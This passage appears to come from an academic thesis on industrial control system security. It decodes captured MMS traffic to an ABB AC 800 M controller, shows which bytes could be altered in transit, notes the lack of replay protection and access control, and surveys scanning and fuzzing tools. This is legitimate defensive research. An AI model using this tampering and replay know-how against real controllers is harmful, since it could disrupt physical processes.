MMSpdu ::= CHOICE{confirmed-RequestPDU [0] IMPLICIT Confirmed-RequestPDU,confirmed-ResponsePDU [1] IMPLICIT Confirmed-ResponsePDU,
* continues *}
We see that this maps to a confirmed-RequestPDU. The confirmed-RequestPDU consistsof an implicit sequence and is described in ASN.1 syntax below. We decoded the invokeIDof our second confirmed-Request to have the value 124.
Confirmed-RequestPDU ::= IMPLICIT SEQUENCE{invokeID Unsigned32,listOfModifier SEQUENCE OF Modifier OPTIONAL,confirmedServiceRequest,[79] CS-Request-Detail OPTIONAL}
Then follows another confirmedServiceRequest as thelistOfModifier is optional and notused in this implementation of MMS. The next tag must be mapped to a confirmed-ServiceRequest as this is the next identifier in the sequence. The CS-Request-Detail isalso optional, and not included in the messages we have intercepted. The confirmedSer-viceRequest is printed below and from the decoding above we se that the next tag, a4,maps to a read which is an implicit Read-Request.
ConfirmedServiceRequest ::= CHOICE{status [0] IMPLICIT Status-Request,getNameList [1] IMPLICIT GetNameList-Request,identify [2] IMPLICIT Identify-Request,

4.4. DECODING MMS COMMUNICATION 61
rename [3] IMPLICIT Rename-Request,read [4] IMPLICIT Read-Request,
*continues*
}
The Read-Request is a implicit sequence consisting of an specificationWithResult iden-tifier, which by default is set to false. Default values are not transmitted as they areknown to both sender and receiver [30]. The next identifier in the Read-Request sequenceis a explicit variableAccessSpecification which is depicted below.
Read-Request ::= IMPLICIT SEQUENCE{specificationWithResult [0] IMPLICIT BOOLEAN DEFAULT FALSE,variableAccessSpecification [1] VariableAccessSpecification}
VariableAccessSpecification ::= CHOICE{listOfVariable [0] IMPLICIT SEQUENCE OF SEQUENCE
{variableSpecification VariableSpecification,alternateAccess [5] IMPLICIT AlternateAccess OPTIONAL},
variableListName [1] ObjectName}
The VariableAccessSpecification is a choice between a listOfVariable or a variableList-Name. From our decoding we se that we have a CONTENT SPECIFIC constructed nr0 tag which leads to a listOfVariable and further to a VariableSpecification.
VariableSpecification ::= CHOICE{name [0] ObjectName,address [1] Address,variableDescription [2] IMPLICIT SEQUENCE
{address Address,typeSpecification TypeSpecification,},
scatteredAccessDescription [3] IMPLICIT ScatteredAccessDescription,invalidated [4] IMPLICIT NULL}

62 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
The VariableSpecification has a CONTEXT SPECIFIC constructed nr one tag pointstowards a Address. The Address definition contains the address types described in section2.6.1.
Address ::= CHOICE{numericAddress [0] IMPLICIT Unsigned32,symbolicAddress [1] IMPLICIT VisibleString,unconstrainedAddress [2] IMPLICIT OCTET STRING}
The final tag, 82, which is a CONTEXT SPECIFIC primitive nr two tag, indicatesthat this address is an unconstrainedAddress of the OCTET STRING type. The uncon-strainedAddress has the value 325523R268421876Application 1203103. The addressingformunconstrainedAddress is described in section 2.6.1. For supplementary informationwe refer to ISO 9506 [7]. So we assume this PDU is a request for the value stored at theunconstrainedAddress 325523R268421876Application 1203103 in the AC 800 M con-troller. We are not sure if this unconstrainedAddress should be translated into ASCIIor interpreted as a hexadecimal value but as we find a string that makes sense insidethe address we have chosen to convert it to ASCII. We recognize a part of the stringfrom figure 4.3, as we can see the text string Application 1 is part of the program treehierarchy downloaded to the AC 800 M controller. This probably means that there issome logic behind how the unconstrainedAddress is constructed.
4.4.4 The Fourth PDU
The fourth PDU is depicted below.
a1 0c 02 01 7c a4 07 a1 05 89 03 00 01 0f
When decoding this PDU, we find that it has an invokeID with value 124 and therefore weassume that it is a response to the previous request PDU decoded in section 4.4.3. The re-quest contained an unconstrainedAddress with the value 325523R268421876Application 1203103.As we will show below, we find that this PDU contains an OCTET STRING with values0 1 15 or 0115. We decode the PDU to the following ASN.1 structure as depicted below.
1
a1 CONTENT SPECIFIC cons t ruc ted nr 13 0c LENGTH=12
5 02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)01 LENGTH=1
7 7c 124

4.4. DECODING MMS COMMUNICATION 63
9 a4 CONTENT SPECIFIC cons t ruc ted nr 407 LENGTH=7
11
a1 CONTENT SPECIFIC cons t ruc ted nr 113 05 LENGTH=5
15 89 CONTENT SPECIFIC pr im i t i v e nr 903 LENGTH=3
17
00 019 01 1
0 f 15
We notice that the first tag is a1, which decodes to a CONTENT SPECIFIC constructednr one tag. As seen below, this maps to a Confirmed-ResponsePDU.
MMSpdu ::= CHOICE{confirmed-RequestPDU [0] IMPLICIT Confirmed-RequestPDU,confirmed-ResponsePDU [1] IMPLICIT Confirmed-ResponsePDU,
* continues *}
A Confirmed-ResponsePDU is described below. It consists of an invokeID and a Con-firmedServiceResponce. The invokeID, which decodes to 124, links this ConfirmedSer-viceResponce to the previous request through their shared invokeID. The optional fieldin not in use.
Confirmed-ResponsePDU ::= SEQUENCE{invokeID Unsigned32,ConfirmedServiceResponce,[79] CS-Request-Detail OPTIONAL}
ConfirmedServiceResponce ::= CHOICE{status [0] IMPLICIT Status-Response,getNameList [1] IMPLICIT GetNameList-Response,identify [2] IMPLICIT Identify-Response,rename [3] IMPLICIT Rename-Response,read [4] IMPLICIT Read-Response,
*continues* }

64 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
The ConfirmedServiceResponce maps through a read to a Read-Response. An excerpt ofthe ConfirmedServiceResponce module definition is depicted above. The full Confirmed-ServiceResponce module definition can be found in section A.2.2. The Read-Responsedefinition is included below.
Read-Response ::= SEQUENCE{variableAccessSpecification [0] VariableAccessSpecification OPTIONAL,listOfAccessResult [1] IMPLICIT SEQUENCE OF AccessResult}
AccessResult ::= CHOICE{failure [0] IMPLICIT DataAccessError,success Data}
The AccessResult maps through success to Data, which is depicted below. This modulegives us a choice of different primitive data types. We decoded the last tag to be a CON-TENT SPECIFIC primitive nr 9 tag, which indicates an OCTET STRING with value115. So the previous request containing the unconstrainedAddress might be the requestfor the returned value, 115, which could be stored at the memory location indicated inthe unconstrainedAddress field.
Data ::= CHOICE{
-- context tag 0 is reserved for AccessResult
array [1] IMPLICIT SEQUENCE OF Data,structure [2] IMPLICIT SEQUENCE OF Data,boolean [3] IMPLICIT BOOLEAN,bit-string [4] IMPLICIT BIT STRING,integer [5] IMPLICIT INTEGER,unsigned [6] IMPLICIT INTEGER,floating-point [7] IMPLICIT FloatingPoint,real [8] IMPLICIT REAL,octet-string [9] IMPLICIT OCTET STRING,visible-string [10] IMPLICIT VisibleString,binary-time [12] IMPLICIT TimeOfDay,bcd [13] IMPLICIT INTEGER,booleanArray [14] IMPLICIT BIT STRING}

4.4. DECODING MMS COMMUNICATION 65
4.4.5 The Fifth PDU
The fifth PDU contains the following hex-dump.
a0 2f 02 01 7d a4 2a a1 28 a0 26 30 24 a1 22 8220 03 ff 17 52 32 36 38 34 32 31 38 37 36 41 7070 6c 69 63 61 74 69 6f 6e 5f 31 02 00 03 01 0003
We note that this PDU has the same size and starter tag as the third PDU described insection 4.4.3. We decode the PDU as depicted below.
1 a0 CONTENT SPECIFIC cons t ruc ted nr 02 f LENGTH=47
3
02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)5 01 LENGTH=1
7c 1257
a4 CONTENT SPECIFIC cons t ruc ted nr 49 2a LENGTH=42
11 a1 CONTENT SPECIFIC cons t ruc ted nr 129 LENGTH=40
13
a0 CONTENT SPECIFIC cons t ruc ted nr 015 26 LENGTH=38
17 30 UNIVERSAL cons t ruc ted nr 16 (SEQUENCE)24 LENGTH=36
19
a1 CONTENT SPECIFIC cons t ruc ted nr 121 22 LENGTH=34
23 82 CONTENT SPECIFIC pr im i t i v e nr 220 LENGTH=32
25
03 327 f f 255
17 2329 52 R
32 231 36 6
38 833 34 4

66 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
32 235 31 1
38 837 37 7
36 639 41 A
70 p41 70 p
6c l43 69 i
63 c45 61 a
74 t47 69 i
6 f o49 6e n
5 f51 31 1
02 253 00 0
03 355 01 1
00 057 03 3
If we compare the PDU in section 4.4.3 with this PDU, we find that it, apart from theinvokeID, is identical to this one. As the decoding procedure is similar to the decodingof the PDU in section 4.4.3 we choose not repeat it. But we wish to point out that thevalue of the final tag, 82, indicating an unconstrainedAddress of the OCTET STRINGtype, is the same is the PDU described in section 4.4.3. The unconstrainedAddress hasthe value 325523R268421876Application 1203103. This indicates that the AC 800 Mcontroller stores the counting variable at a fixed memory location.
4.4.6 The Sixth PDU
The sixth PDU is printed below and is a response to the request described in the previoussection. It relates to the PDU described in section 4.4.4 in the same manner as PDUthree did to PDU five. From the decoding we se that the invokeID has been incrementedto 125 and that the OCTET STRING value is 00 01 18 or concatenated 118.
a1 0c 02 01 7d a4 07 a1 05 89 03 00 01 12
1
a1 CONTENT SPECIFIC cons t ruc ted nr 1

4.4. DECODING MMS COMMUNICATION 67
3 0c LENGTH=12
5 02 UNIVERSAL pr im i t i v e nr 2 (INTEGER)01 LENGTH=1
7 7c 125
9 a4 CONTENT SPECIFIC cons t ruc ted nr 407 LENGTH
11
a1 CONTENT SPECIFIC cons t ruc ted nr 113 05 LENGTH=5
15 89 CONTENT SPECIFIC pr im i t i v e nr 903 LENGTH=3
17
0 0019 1 01
12 18
We will not include the module definitions in this section as they are similar to those ofsection 4.4.4. If we compare the hex-dump of the fourth PDU with the sixth PDU, wese that the only hexadecimal numbers that are changing are those in position 4 and 136.
Position: 0 1 2 3 4 5 6 7 8 9 10 11 12 13
Fourth PDU: a1 0c 02 01 7c a4 07 a1 05 89 03 00 01 0f
Sixth PDU: a1 0c 02 01 7d a4 07 a1 05 89 03 00 01 12
Since we now know the position of the invoke and actual data byte, inside the MMSPDU, we can use this knowledge to alter a PDU in transit from the Control Builder tothe controller.
4.4.7 The Seventh and Eighth PDU
Finishing up the cycle depicted in figure 4.2, the seventh and eighth PDU is a requestand response pair similar to PDU pairs three and four and five and six. Their invokeIDvalue is 126 and the response reports back a value of 121 so we have clearly identifiedthe variable counting upwards which is reported back to the control builder. After thisa new period of eighth PDUs will follow. PDU one and two contain the same values asearlier, but we are unable to come up with any good explanation for their cause.
6The length bytes in positions 1,3,6,8 and 10 will increase as the invokeID becomes larger than 0xffand OCTET STRING becomes larger than 0xff ff ff

68 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
4.5 Security in MMS
After analyzing MMS protocol communications we will in this section look into thesecurity mechanisms defined by the MMS standard. The standard does specify meansfor access control through accessControlList objects. We quote from the ISO standard[7]:
The &accessMethod field for an Named Variable object shall specify themode of access. If the Address is declarable (and obtainable) using MMSservices, the &accessMethod field shall have the value public, and the Ad-dress attribute shall be defined and available to MMS clients requesting theattributes of the Named Variable object. Otherwise, the value of this field isa local issue. The public access method shall not be available unless vadr issupported.
From the quote above we see that each Named Object Variable has an accessMethodfield, which specify the mode of access. According to the standard, if the address isdeclarable and obtainable using MMS service primitives the accessMethod shall havethe value public. Access to all objects can be controlled by a special object, the AccessControl List, that tells which client can read, delete or modify the object. On a generallevel MMS specifies that if the accessMethod is public the following field shall appearand if the &accessMethod is anything but public, the following field shall not appear[7]. But there are some exceptions. An MMS server may declare an MMS variable thatexists only at the instant of access. Such a variable does not have an address per se, butis still accessible at that instant [7]. We see that the standard provides mechanisms foraccess control, but to our knowledge there are no other security mechanisms included inthe MMS standard. We quote from Security Considerations section in the ISO standard[7]:
When implementing MMS in secure or safety critical applications, featuresof the OSI security architecture may need to be implemented. This Inter-national Standard provides simple facilities for authentication (passwords)and access control. Systems requiring a higher degree of security will haveto consider features beyond the scope of this International Standard. ThisInternational Standard does not provide facilities for non-repudiation.
As stated above, MMS itself is not designed with information security in mind. Thisindicates that security should be enforced at some lower layer, but as we have seenthrough our analysis of the MMS, there is no security enforced at any layer. The ACSElayer could have offered some security features, as described in section 2.6.1, but as theACSE layer is omitted from our implementation those features are forfeit.
According to the ISO standard the MMS protocol should have implemented some simplefacilities for password authentication and access control. We wanted to study thesemechanisms to see what security they really offer, but as they are at best optional and

4.5. SECURITY IN MMS 69
at worst not implemented they provide no security what so ever. We have through ouranalysis seen that they do not exist.
When analyzing the MMS we have found no protection against replay attacks. This isa major concern, as anyone with access to the network may sniff up a packet and thenreplay it on the network at a an inappropriate moment. We do not regard the invokeIDfield as such a mechanism as it is easily changed. We will therefore look closer into theimplemented authentication and access control of the MMS in this chapter to see whatprotection it offers.
We wish to make one final observation in this section. Below we have included themodule definition for access control lists for MMS. As we can se below all entries apartfrom the two first identifiers are optional in the MMS. We feel that by making virtuallyall access control functionality OPTIONAL the standard disregards the security aspect.As we have seen earlier there is no access control implemented in the lower layers asACSE is omitted for the MMS stack. Neither have we through our analysis discoveredany use or reference to a access control list in our decoded PDUs. This leads us to believethat in this implementation of MMS, the ACCESS-CONTROL-LIST was regarded asoptional and therefore not implemented.
ACCESS-CONTROL-LIST ::= CLASS {&name Identifier,&accessControl Identifier,&readAccessCondition [0] AccessCondition OPTIONAL,&storeAccessCondition [1] AccessCondition OPTIONAL,&writeAccessCondition [2] AccessCondition OPTIONAL,&loadAccessCondition [3] AccessCondition OPTIONAL,&executeAccessCondition [4] AccessCondition OPTIONAL,&deleteAccessCondition [5] AccessCondition OPTIONAL,&editAccessCondition [6] AccessCondition OPTIONAL,---- The following fields are used to record lists of objects placed-- under the control of this ACCESS-CONTROL-LIST object.-- They will be referred to collectively as the Controlled Object Lists--&AccessControlLists Identifier OPTIONAL,&Domains Identifier OPTIONAL,&ProgramInvocations Identifier OPTIONAL,&UnitControls Identifier OPTIONAL,
IF (vadr)&UnnamedVariables Address OPTIONAL,
ENDIFIF (vnam)
&NamedVariables ObjectName OPTIONAL,IF (vlis)

70 CHAPTER 4. ANALYSIS OF Manufacturing Message Specification (MMS)
&NamedVariableLists ObjectName OPTIONAL,ENDIF
&NamedTypes ObjectName OPTIONAL,ENDIF
&DataExchanges ObjectName OPTIONAL,&Semaphores Identifier OPTIONAL,&OperatorStations Identifier OPTIONAL,&EventConditions ObjectName OPTIONAL,&EventActions ObjectName OPTIONAL,&EventEnrollments ObjectName OPTIONAL,&Journals ObjectName OPTIONAL,
IF (cspi)&EventConditionLists ObjectName OPTIONAL
ENDIF}
4.6 MSS Plugin for Wireshark
After writing this chapter, we sent it to the people working on implementing MMS testsfor ABB CRC’s MuSecurity Mu-4000 device. They created a patch for Wireshark basedon our findings related to the implemented MMS protocol stack. The Mu-4000 devicewill be further discussed in section 5.2.7. This patch was submitted to Wireshark devel-opment team and was added to the latest development release and has been availablesince 02. May 2007. To run this release you must download the 0.99.5 or later version ofthe development code and compile it. This patch enables us to dissect the MMS packetsand read their content. When referring to Wireshark in the remainder of this thesis werefer to the Wireshark version containing the MMS patch.

Chapter 5
Test Methodology and Tools
To identify possible security vulnerabilities and gain an overview of what services runon network elements used in DCS networks we have acquired a set of tools. Some ofthese tools are open source and available to everyone. Other tools, such as the Mu-4000,was purchased by ABB Corporate Research to perform security analysis on their ownand their subcontractor’s equipment. In this chapter we give a brief introduction to thetools used in this thesis and our test methodology.
5.1 Test Methodology
As stated in section 1.2, our research methodology is based on the engineering approach.The engineering approach is as stated in [24]; Observe existing solutions, propose bettersolutions, build or develop, measure and analyze, repeat until no further improvementsare possible. To observe and analyze the existing solutions from a security perspective,we must test the security functionality of the solutions. To produce verifiable resultsand enable others to re-run our tests, we will perform tests using security tools. Thereare many different test strategies we could deploy, how to test and on what level weshould test is a problem developers are faced with every day. A developer could use thetest-driven development method where you first write a unit test, then the actual code,and then verify that the test runs to completion. On a higher level you can, accordingto to [50], test functionality by the use of test sets. The test sets can be classified intothree disjoint sets:
• Coverage-based testing: In coverage-based testing, testing require-ments are specified in terms of the coverage of the product (program,requirements document, ect.) to be tested. E.g., We may specify thatall statements of the program should be tested at least once if we run acomplete test set, or that all elementary requirements from the require-ments specification should be exercised at least once.
71

72 CHAPTER 5. TEST METHODOLOGY AND TOOLS
• Fault-based testing: Fault-based techniques focus on detecting faults.The fault detection ability of the test set then determines its adequacy.E.g, We may artificially seed a number of faults in a program, and thenrequire that a test set reveal at least 95 % of these artificial faults.
• Error-based testing: Error-based techniques focus on typical error-prone points, based on knowledge of the typical errors that people make.E.g., off-by-1 errors are often made at boundary values such as 0 or themaximum number of elements in a list, and we may specifically aim ourtesting effort at these boundary points.
[50]
Security vulnerabilities are often found in a subset of faults that are related to authen-tication or network services. Network services running on a host might be manipulatedor exploited to provide a command shell to an attacker. Metasploit [Met07] is one toolproviding user friendly utilization of network exploits such as buffer overflows and stacksmashing. The article Smashing The Stack For Fun And Profit from Phrack Magazine[Sma07] is an other reference for stack smashing. Authentication is the process of at-tempting to verify the digital identity of the sender of a communication. A commonexample of such a process is the log on process. Testing the authentication processmeans understanding how the authentication process works and using that informationto try to circumvent the authentication mechanism. The OWASP project [OWA07]works on a testing framework with ”best practices” for penetration testing includingtests for authentication mechanisms.
So when we review the list from [50] (above), we could classify our vulnerability testing asa subset of Error-based testing focusing on faults in authentication and network services.We will not utilize the OWASP framework directly in this thesis, but we will use it asan informal guide as time does not permit performing a full vulnerability assessmentor penetration test. We will utilize the tools at our disposal and provide descriptionof security vulnerabilities of the examined equipment. Based on this, we will identifypossible areas of improvement, but this will not be an exhaustive list as we have chosento examine several devices. Our findings should therefor be seen more as an indicationthat the devices contain vulnerabilities.
5.1.1 Blackbox vs Whitebox Testing
Whitebox testing, also known as glass box, structural, clear box and open box testing is asoftware testing technique where explicit knowledge of the internal workings of the itembeing tested is used to select the test data. Unlike black box testing, white box testinguses specific knowledge of programming code to examine outputs. The test is accurateonly if the tester knows what the program is supposed to do. He can then discover if theprogram diverges from its intended goal [50]. Black box testing on the other hand takesan external perspective of the test object to derive test cases and is often referred to as

5.2. TOOLS 73
functional testing [50]. The test designer selects valid and invalid input and determinesthe correct output. There is no knowledge of the test object’s internal structure [50].
On a higher level, both blackbox and whitebox testing is required to make sure that thedevice acts according to the specification. Structural analysis-based test sets tend touncover errors that occur during the implementation of the system. Functional analysis-based test sets tend to uncover errors that occur in the requirements and design speci-fications. For additional information on testing we refer to [35]. Even though this bookis ten years old we feel that it explains the principles behind testing very well. It is alsothe only book we have found that deals with security testing techniques, which we feelcan be valuable to our project.
Our tests will be black box tests as we do not have access to the source code running onthe different devices.
5.1.2 Validation Criteria and Result Classification
When testing a device, we will first perform a reconnaissance of the target and runvarious scanners. Based on the information acquired from the reconnaissance we willrun various attacks on the devices. We give a short presentation of the tested devices inchapter 6. When testing for vulnerabilities, our primary focus is to determine whetherthe equipment is capable of performing its primary task under and after an attack.As a second objective we examine the attacked service for unresponsiveness or unusualresponses under and after an attack. We will run all tests twice for verification purposes.
As observation of existing solutions is a part of the engineering approach, we musthave some reference point as a baseline for our observations of device behavior andvulnerabilities. Based on this we define the following classification of vulnerabilities. Adevice failing its primary objective, e.g., switching, is named a class one vulnerability.Any services crashed or other unexpected behavior not interrupting the primary service,imply a class two vulnerability. We realize that this classification may seem crude,but we feel it gives the reader a clear indication of what devices should be patched orreplaced first in a production environment. We also define a class three vulnerabilityconcerning vulnerabilities not crashing the service such as the risks of information leaksand passwords sent in clear-text over the network. We also feel that is outside the scopeof this thesis to define a more formal classification.
5.2 Tools
We will in this section give a brief description of the tools we use in this thesis. Thetools are;
• Nmap

74 CHAPTER 5. TEST METHODOLOGY AND TOOLS
• Nessus
• IP Stack Integrity Checker
• Hydra
• The Protos Test Suite
• Scapy
• Mu-4000
• Achilles Security Test Device
All tools are open source except the Mu-4000, which is a commercial device purchasedby ABB Corporate Research. The Mu-4000 is depicted in figure 5.1.
Figure 5.1: The rack mountable Mu-4000 device manufactured by MuSecurity
5.2.1 Nmap
Nmap, Network Mapper, is a free open source utility for network exploration and securityauditing and can be found at [The07e]. It works against any compliant TCP stack andcan rapidly port scan large networks as well as single hosts. A port scan is a method anattacker uses to enumerate services running on a host. An attacker sends requests ondifferent ports and takes note of which ports respond in certain way.
Nmap uses raw IP packets to determine what hosts are available on the network, andwhat services ( that is, application name and version), those hosts are running. It canalso identify what operating systems and OS version they are running. Nmap can alsodetect what type of packet filters or firewalls that are in use on the system. It classifiesports into six states:
• Open: An application is actively accepting TCP connections or UDP packets onthis port.
• Closed: A closed port is accessible (it receives and responds to Nmap probepackets), but there is no application listening on it.
• Filtered: Nmap cannot determine whether the port is open because packet fil-tering prevents its probes from reaching the port. The filtering could be from adedicated firewall device, router rules, or host-based firewall software.

5.2. TOOLS 75
• Unfiltered: The unfiltered state means that a port is accessible, but Nmap isunable to determine whether it is open or closed. Only the ACK scan, which canbe used to map firewall rule sets, classifies ports into this state. Scanning unfilteredports with other scan types such as Window scan, SYN scan, or FIN scan, mayhelp resolve whether the port is open.
• Open|Filtered: Nmap places ports in this state when it is unable to determinewhether a port is open or filtered. This occurs for scan types in which open portsgive no response. The lack of response could also mean that a packet filter droppedthe probe or any response it elicited.
• Closed|Filtered: This state is used when Nmap is unable to determine whethera port is closed or filtered. It is only used for the IPID Idle scan.
We have used the TCP SYN scan as our scan method. The TCP SYN scan is thedefault scan option. The TCP SYN scan works in the following manner: Nmap sendsa TCP packet with the SYN flag set to the target, indication that it wishes to open anormal TCP connection. The target will then respond to the connection request witheither a both a SYN and a ACK flag, indicating that the port is listening (open), orwith RST (reset) flag indicating a closed port. If no response is received after severalretransmissions, the port is marked as filtered. The port is also marked filtered if anInternet Control Message Protocol (ICMP) unreachable error (type 3, code 1,2, 3, 9, 10,or 13) is received. The TCP SYN scan will never complete a TCP connection setup,therefore this technique is often referred to as half-open scanning. Nmap is an opensource application and is distributed under GPL (The GNU General Public License).
Nmap Scan Options
Nmap must run as root to gain access to the RPC version probe and os detection options.As stated in the section above, we choose TCP SYN scan as our scan method and nmaprequires the user to have root privileges to run this scan type.
When Nmap detects RPC services, it starts the Nmap RPC grinder which is used todetermine the RPC program and version numbers. OS detection is performed throughTCP/IP stack fingerprinting. Nmap sends a series of TCP and UDP packets to theremote host and examines every bit in the responses. After performing dozens of testssuch as TCP initial sequence number (ISN) sampling, TCP options support and ordering,IP ID (IPID) sampling, and the initial window size check, Nmap compares the resultsto its nmap-os-fingerprints database and prints out the OS details if there is a match.
We used the aggressive scan mode as it speeds up the scan and we were alone on areasonably fast and reliable network. We also used the -f option to cause the requestedscan to use tiny fragmented IP packets. This will split up the TCP header over several IPpackets. The reason for using the -f option is to test how the device reacts to fragmentedpackages.

76 CHAPTER 5. TEST METHODOLOGY AND TOOLS
5.2.2 Nessus
Nessus is a remote security scanner for Linux, BSD, Solaris, and other Unices and isdistributed under GPL (The GNU General Public License). It is multi-threaded andcapable of detecting known vulnerabilities of network services running on a host. Nessusis plug-in-based, allowing for easy updates and scripting of new vulnerabilities. Some ofthese plug-ins are categorized as Dangerous or DOS. These plug-ins will actually performa DOS attack and potentially crash systems that have these particular problems. Weenabled these plug-ins as we wished to run realistic tests against the switch. Nessus scansall ports for known services and not only the IANA assigned port numbers. This meansthat it will recognize a FTP server running on a non-standard port (ie: 31337), or a webserver running on port 8080. Nessus generates reports of the scans and suggests possiblesolutions for the discovered security problems. Nessus and additional documentationcan be found at [Nes07].
5.2.3 IP Stack Integrity Checker
IP Stack Integrity Checker (ISIC) is a suite of utilities to test the stability of an IP Stackand its component stacks (e.g., TCP, UDP, ICMP and others ) and can be found at[IP 07]. It is a common tool and is available through many packet repositories, e.g., theUbuntu package repository. It generates a large amount of pseudo-random packages ofthe selected protocol. The packets be configured to conform to predefined tendenciessuch as 50 % of the packets generated can be fragmented, have random IP Options orboth. This tool is meant to test firewall rules or find bugs in the IP stack. ISIC alsocontains a utility to generate raw ether frames to examine hardware implementations.
Other uses for this tool might be IDS testing, stack fingerprinting, breaking sniffers andDOS attacks [IP 07].
5.2.4 Hydra
Hydra is a parallelized log in cracker that supports numerous protocols. New modulesare easy to include, and it is also known to be flexible and very fast. It contains modulesfor Samba, FTP, POP3, IMAP, Telnet, HTTP Auth, LDAP, NNTP, MySQL, VNC,ICQ, Socks5, PCNFS, Cisco and more. Includes SSL support and can be integratedas a part of Nessus. The newest version also contains a web form attack module. Ituses dictionaries to bruteforce log ins. Hydra comes with the option of a graphic userinterface and is available from [The07b].

5.2. TOOLS 77
5.2.5 Protos Project Test Suite
The PROTOS project researched different approaches of testing implementations of pro-tocols using black-box (i.e. functional) testing methods [PRO01]. The goal was to sup-port pro-active elimination of faults with information security implications. The projectbecame known for finding several vulnerabilities in network protocols. The purpose ofthis test-suite is to evaluate implementation level security and robustness of Simple Net-work Management Protocol (SNMP) implementations. In this test-suite, the focus wasset on the certain PDUs, namely requests (GetRequest, GetNextRequest and SetRe-quest) and traps. The protocol SNMP v1 was chosen. Rationale behind this selection[PRO01]:
• SNMP agents and trap-aware SNMP managers are by design ready to accept in-coming requests and traps without prior session setup. These expose a naturalattack vector that should be scrutinized with top priority.
• All SNMP implementations must support SNMP v1. Moreover, newer versions ofthe protocol (SNMP v2[p,c,u] and SNMP v3) should be considered as protocols oftheir own due to the changes in the management paradigm.
• SNMP v1 has a less complicated structure in comparison to the newer versions.This enables us to concentrate on other things than the protocol specification.Thus, we could expect a test-suite of good quality and coverage.
• Although SNMP v1 is a venerable protocol, it has no popular and public syntaxtesting material aimed against robustness problems.
• Due the widespread nature of SNMP v1, there are plenty of implementations byseveral vendors available for testing, including equipment that are a critical partof the core Internet infrastructure.
Even though this tool and the vulnerabilities has been known for quite some time wehave chosen to run it to see if the SNMP implementations used in industrial devices arepatched according to known vulnerabilities.
Protos Test Options
We used the following configuration when running the Protos project test suite againstdevices. We used the -showreply option to print on screen each reply from the SNMPagent. We dumped this output to file. To allow for slow responses for embedded devices,we used the option -delay 1000 to allow for a delay of a 1000 ms between each test case.To verify that the service still is running after a test case we used a valid test-case, number# 0, which is injected between the real test-cases to see if the service still provides a validresponse after the potential damaging test case. The use of valid test-cases is enabledthrough the option -zerocase

78 CHAPTER 5. TEST METHODOLOGY AND TOOLS
5.2.6 Scapy
Scapy is a open source interactive packet manipulation program from [Sca07d]. It is ableto forge and decode network PDUs from many protocols. Scapy allows the user to capturePDUs and match requests and replies. It also allows the user to send custom madePDUs on the wire. Scapy is written Python and runs on any Linux or Unix distributionsupporting the libpcap, libdnet packages and the python wrappers used in these libraries.Scapy is a relatively new tool and has currently very little user documentation. Scapycomes with a set of predefined methods for sending, constructing and capturing packets.The user interacts with Scapy through a command line interface and the user can definenew methods using Phyton syntax to build new tools. This makes Scapy a flexibleframework offering the tools to craft any packet independently of predefined stacks andcommon networking rules.
5.2.7 MuSecurity’s Mu-4000
Mu-4000 is a commercial Security Analyzer platform which allows automated testing ofany IP based product or application. The Mu-4000 subjects any target to a large numberof protocol mutation attack vectors as it simultaneously monitors the targets responsesto identify and isolate fault conditions and documents the results in a report. It alsocreates packet captures files (pcap files) and binaries containing the fault conditionsmaking any fault identified reproducible. The pcap file allows the tester to analyze thepacket stream between the Mu-4000 and the test subject and binaries recreates the faultallowing the tester to verify fault removal.
The Mu4000 aims at identifying both unknown (0-day), as well as published vulnerabil-ities, in any IP-based system, application or network device through protocol mutationanalysis. Protocol mutation analysis dynamically combines custom developed protocolattack mutations with a large number of transport and authentication options, gen-erating millions of mutations (attacks vectors). The protocol mutations are based onanalysis of security, hacker methodology and likely implementation flaws that could leadto robustness issues or potentially exploitable vulnerabilities. The Mu-4000 can restartnon responsive test devices by controlling their power supply.
5.2.8 Achilles Security Test Device
As the Achilles security test was performed by a professional test crew and we wereunable to attend the test, we will refrain from describing the tools used in this test asit is not clear to us what tools they used. The preliminary report from Wurldtech isdiscussed in sections 7.5.6 and 7.5.8 and we have included the full report in appendix F.

Chapter 6
Equipment
In this chapter we will give a short presentation of the equipment we have tested.
